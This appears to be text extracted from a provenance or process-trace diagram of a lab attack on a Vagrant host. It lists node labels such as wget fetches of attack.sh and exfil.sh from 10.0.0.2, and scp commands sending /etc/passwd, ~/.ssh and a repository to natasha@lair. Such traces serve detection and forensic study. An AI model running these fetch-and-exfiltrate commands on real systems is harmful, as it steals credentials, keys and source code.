 git.bovia.org
sshd
/usr/sbin/sshd -R
/usr/sbin/sshd -R
sh -c scp -r -f .
scp -r -f .
192.168.100.20:57741
/usr/home/vagrant/./demo-frontend/README.md
/usr/home/vagrant/./demo-android/README.md
/usr/home/vagrant/./demo-backend/README.md
lair.ninja
192.168.100.20:57741
192.168.100.10:22
cto.bovia.org
curl
http://rustup/scripts/rustup.sh
/bin/sh
/tmp/vagrant-shell
10.0.0.2:80
wget
http://10.0.0.2/scripts/attack.sh
/usr/home/vagrant/.rustup/attack.sh
/usr/home/vagrant/.rustup/attack.sh
/usr/home/vagrant/.rustup/attack.sh
sh
/bin/sh attack.sh
/bin/sh
.rustup/exfil.sh
/bin/sh
.rustup/exfil.sh
git remote -v
192.168.100.10:22
/bin/sh
.rustup/exfil.sh
find . -depth 2
scp -r git: .
/usr/bin/ssh -x
-oForwardAgent=no
-oPermitLocalCommand=no
-oClearAllForwardings=yes
-- git scp -r -f
.
/usr/home/vagrant/stealthisrepo/.git/objects/info
/usr/home/vagrant/stealthisrepo/.git/objects/info
/usr/home/vagrant/stealthisrepo/.git/objects/info
/usr/home/vagrant/stealthisrepo/.git/objects/info
10.0.0.2:22
10.0.0.2:80
10.0.0.2:80
wget
http://10.0.0.2/scripts/exfil.sh
/usr/home/vagrant/.rustup/exfil.sh
/usr/home/vagrant/.rustup/exfil.sh
/usr/home/vagrant/.rustup/exfil.sh
/usr/home/vagrant/.gitme/././demo-android/.git/description
/usr/home/vagrant/.gitme/././demo-frontend/README.md
wget
http://10.0.0.2/scripts/attack-ssh-config
/usr/home/vagrant/.rustup/attack-ssh-config
/usr/home/vagrant/.rustup/attack-ssh-config
/usr/home/vagrant/.rustup/attack-ssh-config
/
/home/vagrant/.rustup/attack-ssh-config
/usr/home/vagrant/.rustup/attack-ssh-config
/
/home/vagrant/.rustup/attack-ssh-config
/usr/home/vagrant/.rustup/attack-ssh-config
/
/home/vagrant/.rustup/attack-ssh-config
/usr/home/vagrant/.rustup/attack-ssh-config
/
/home/vagrant/.rustup/attack-ssh-config
/etc/passwd
10.0.0.2:22
scp -F
/home/vagrant/.rustup/attack-ssh-config
/etc/passwd
natasha@lair:~/stolen-passwd
scp -F
/home/vagrant/.rustup/attack-ssh-config
-r
/home/vagrant/.ssh
natasha@lair:~/stolen-ssh
10.0.0.2:22
/usr/home/vagrant/stealthisrepo/README.md
scp -F
.rustup/attack-ssh-config
-r stealthisrepo
natasha@lair:~/stolen-code
/usr/bin/ssh -x
-oForwardAgent=no
-oPermitLocalCommand=no
-oClearAllForwardings=yes
-F
/home/vagrant/.rustup/attack-ssh-config
-l natasha --
lair scp -t
~/stolen-passwd
/usr/bin/ssh -x
-oForwardAgent=no
-oPermitLocalCommand=no
-oClearAllForwardings=yes
-F
/home/vagrant/.rustup/attack-ssh-config
-l natasha --
lair scp -r -t
~/stolen-ssh
/usr/home/vagrant/.rustup/attack-ssh-config
/
/home/vagrant/.rustup/attack-ssh-config
/usr/bin/ssh -x
-oForwardAgent=no
-oPermitLocalCommand=no
-oClearAllForwardings=yes
-F
.rustup/attack-ssh-config
-l natasha --
lair scp -r -t
~/stolen-code